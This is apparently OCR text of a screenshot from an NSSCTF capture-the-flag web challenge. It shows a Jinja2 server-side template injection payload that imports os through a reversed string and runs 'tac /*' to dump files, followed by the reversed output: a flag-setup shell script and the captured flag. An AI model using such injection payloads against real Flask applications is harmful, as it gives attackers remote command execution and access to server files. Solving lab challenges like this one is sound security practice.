 node6.anna.nssctf.cn:28737
K
✨ 星愿信箱
{%print(g.pop.__globals__.__builtins__.__import__('so'[::-1]).popen('tac
/*').read())%}
投递愿望
愿望反馈：
cd /app && flask run -h 0.0.0.0 -p 8080# 在无debug参数下启动flask # cd
/app && flask --debug run -h 0.0.0.0 -p 8080 # 启动flask，并同时开启
debug模式 chmod 740 /app/* chmod 744 /flag # 控制flag和项目源码的
权限 echo $INSERT_FLAG | tee /flag # 将FLAG写入文件 请根据需要修改 fi
INSERT_FLAG="flag{TEST_Dynamic_FLAG}" else GZCTF_FLAG=no_FLAG
export GZCTF_FLAG=no_FLAG INSERT_FLAG="$GZCTF_FLAG" elif [
"$GZCTF_FLAG" ]; then FLAG=no_FLAG export FLAG=no_FLAG
INSERT_FLAG="$FLAG" elif [ "$FLAG" ]; then DASFLAG=no_FLAG export
DASFLAG=no_FLAG INSERT_FLAG="$DASFLAG" if [ "$DASFLAG" ]; then #
Check the environment variables for the flag and assign to INSERT_FLAG
user=$(ls /home) # Get the user #!/bin/sh NSSCTF{1a26b93b-25b6-4e9d-
a792-29bf61a1d5ae}